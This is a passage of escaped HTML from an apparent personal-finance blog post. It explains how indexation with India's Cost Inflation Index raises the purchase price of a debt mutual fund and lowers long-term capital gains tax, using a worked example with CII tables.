data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhat is\nIndexation?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIndexation is a procedure by which the\npurchase price of an asset is adjusted according to inflation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ETherefore, indexation increases the\npurchase price of an asset.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis reduces the overall gains and in turn\nthe taxes to be paid as well. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIndexation allows you to adjust the price\nwith respect to the Cost Inflation Index (CII), indexation takes into account\ninflation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe Cost Inflation Index (CII) is updated\nannually by the Government of India. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EUnderstanding Indexation \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ELet us say that Raj had invested 50,000 on\n1\u003Csup\u003Est\u003C\/sup\u003E April 2017 in a debt mutual fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EHe redeems the total investment standing at\n70000 on 1\u003Csup\u003Est\u003C\/sup\u003E June 2020.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe total gain therefore is 20,000.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESince the investment has been held for more\nthan 3 years, Raj can avail the benefit of indexation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAs previously mentioned, the Cost Inflation\nIndex (CII) is updated annually by the Government of India.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 21.1pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 21.1pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 231.05pt;\" valign=\"top\" width=\"308\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: white; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EFinancial Year\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; height: 21.1pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 231.05pt;\" valign=\"top\" width=\"308\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: white; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ECost Inflation Index\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 231.05pt;\" valign=\"top\" width=\"308\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E2017-18\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 231.05pt;\" valign=\"top\" width=\"308\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E272\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 231.05pt;\" valign=\"top\" width=\"308\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E2018-19\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 231.05pt;\" valign=\"top\" width=\"308\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E280\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 231.05pt;\" valign=\"top\" width=\"308\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E2019-20\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 231.05pt;\" valign=\"top\" width=\"308\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E289\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 4; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 231.05pt;\" valign=\"top\" width=\"308\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E2020-21\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 231.05pt;\" valign=\"top\" width=\"308\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E301\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003ESource:\nCost Inflation Index released by the Government annually\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe cost inflated purchase price will\ntherefore be:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNoSpacing\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E50000 x\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\n\u003C\/span\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cu\u003ECII of Selling year\u003C\/u\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNoSpacing\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003ECII of Purchase year\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNoSpacing\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNoSpacing\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E50000 x\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cu\u003E301 \u003C\/u\u003E= 55330.88\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNoSpacing\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E272\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe purchase price now for calculating your\nLTCG is now 55330.88 instead of 50000.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis reduces your taxable gains from 20,000\nto 14,669.12.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EYou will now be taxed 20% (LTCG on Debt mutual funds) plus any surcharge\/cess\napplicable on 14,669.12 instead of 20,000.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 115.45pt;\" valign=\"top\" width=\"154\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: white; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ESelling Price\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 115.55pt;\" valign=\"top\" width=\"154\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: white; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EPurchase Price with\n  Indexation\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 115.55pt;\" valign=\"top\" width=\"154\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: white; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EPurchase Price without\n  Indexation\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 115.45pt;\" valign=\"top\" width=\"154\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E70,000\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 115.55pt;\" valign=\"top\" width=\"154\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E55330.88\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 115.55pt;\" valign=\"top\" width=\"154\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E50,000\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 2; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 115.45pt;\" valign=\"top\" width=\"154\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ETaxable Gains\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 115.55pt;\" valign=\"top\" width=\"154\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E14,669.12\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 115.55pt;\" valign=\"top\" width=\"154\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E20,000\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  